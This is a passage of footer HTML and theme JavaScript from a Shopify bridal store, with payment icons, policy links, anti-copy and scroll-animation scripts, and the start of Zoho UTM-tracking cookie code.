                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Hevit Bridal</a></small>
        
          <small class="copyright__content">Made with Love</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://hevitbridal.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    


    <!-- **BEGIN** Zoho form tracking utm DO NOT MODIFY -->
    <script type="text/javascript"> 
function ZFLead(){
}
ZFLead.utmPValObj = ZFLead.utmPValObj || {};

ZFLead.utmPNameArr = new Array('utm_source','utm_medium','utm_campaign','utm_term','utm_content');

ZFLead.prototype.zfutm_getLeadVal = function(pName){
	var qStr = '';
	try{
		qStr = window.top.location.search.substring(1);
	} catch (e){
		qStr = '';
	}
	var pNameTemp = pName + '=';
	var pValue = '';
	if ( typeof qStr !== "undefined" && qStr !== null && qStr.length > 0 ){
		var begin = qStr.indexOf(pNameTemp);
		if ( begin != -1 ){
			begin = begin + pNameTemp.length;
			end = qStr.indexOf( '&', begin );
			if ( end == -1 ){
				end = qStr.length;
			}
			pValue = decodeURIComponent(qStr.substring( begin, end ));
		}
	}
	if (pValue == undefined || pValue == ''){
		pValue = this.zfutm_gC(pName);
	}
	return pValue;
};

ZFLead.prototype.zfutm_sC = function( paramName,path,domain,secure ){
	var value = ZFLead.utmPValObj[paramName];
	if ( typeof value !== "undefined" && value !== null ){
		var cookieStr = paramName + "=" + encodeURIComponent( value );
		var exdate=new Date();
		exdate.setDate(exdate.getDate()+7);
		cookieStr += "; expires=" + exdate.toGMTString();
		cookieStr += "; path=/";
		if ( domain ) {
			cookieStr += "; domain=" + encodeURIComponent( domain );
		}
		if ( secure ) {
			cookieStr += "; secure";
		}
		document.cookie = cookieStr;
	}
};

ZFLead.prototype.zfutm_ini = function (){
	for (var i = 0; i < ZFLead.utmPNameArr.length ; i ++){
		var zf_pN = ZFLead.utmPNameArr[i];
		var zf_pV = this.zfutm_getLeadVal(zf_pN);
		if ( typeof zf_pV !== "undefined" && zf_pV !== null ) {
			ZFLead.utmPValObj[ zf_pN ] = zf_pV;
		}
	}
	for (var pkey in ZFLead.utmPValObj) {
		this.zfutm_sC(pkey);
	}
};
ZFLead.prototype.zfutm_gC = function( cookieName ){
	var cookieArr = document.cookie.split('; ');
	for ( var i = 0 ; i < cookieArr.length ; i ++ ){
		var cookieVals = cookieArr[i].split('=');
		if ( cookieVals[0] === cookieName && cookieVals[1] ) {
			return decodeURIComponent(cookieVals[1]);
		}
	}
};
ZFLead.prototype.zfutm_gC_enc = function( cookieName ){
	var cookieArr = document.cookie.split('; ');
	for ( var i = 0 ; i < cookieArr.length ; i ++ ){
		var cookieVals = cookieArr[i].split('=');
		if ( cookieVals[0] === cookieName && cookieVals[1] ) {
			return cookieVals[1];
		}
	}
};
ZFLead.prototype.zfutm_iframeSprt = function () {
	var zf_frame = document.getElementsByTagName("iframe");
	for(var i = 0; i < zf_frame.length; ++i){
		if((zf_frame[i].src).indexOf('formperma') > 0 ){
			var zf_src = zf_frame[i].src;
			for( var prmIdx = 0 ; prmIdx < ZFLead.utmPNameArr.length ; prmIdx ++ ) {
